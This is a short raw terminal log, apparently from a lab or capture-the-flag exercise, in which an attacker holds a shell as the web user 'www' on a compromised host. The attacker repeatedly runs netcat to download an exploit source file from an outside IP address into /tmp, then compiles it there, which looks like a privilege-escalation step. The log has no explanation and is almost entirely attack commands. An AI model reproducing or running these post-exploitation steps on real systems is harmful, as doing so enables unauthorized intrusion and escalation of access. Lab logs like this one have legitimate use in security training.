 /bin/sh -i
sh: can't access tty; job control turned off
$ whoami
www
$ nc -v 192.168.32.138 1234 > /tmp/exploit.c
nc: connect to 192.168.32.138 port 1234 (tcp) failed: Connection refused
$ nc -v 192.168.32.138 1234 > /tmp/exploit.c
nc: connect to 192.168.32.138 port 1234 (tcp) failed: Connection refused
$ nc -v 192.168.32.138 1234 > /tmp/exploit.c
Connection to 192.168.32.138 1234 port [tcp/*] succeeded!
$ ls -la /tmp/exploit
-rw-r--r--  1 www  wheel  0 Sep 15 10:42 /tmp/exploit
$ cd /tmp
$ gcc -c exploit.c -o exploit
exploit.c:89:2: warning: no newline at end of file
$ ls -la exploit
-rw-r--r--  1 www  wheel  3464 Sep 15 10:49 exploit
$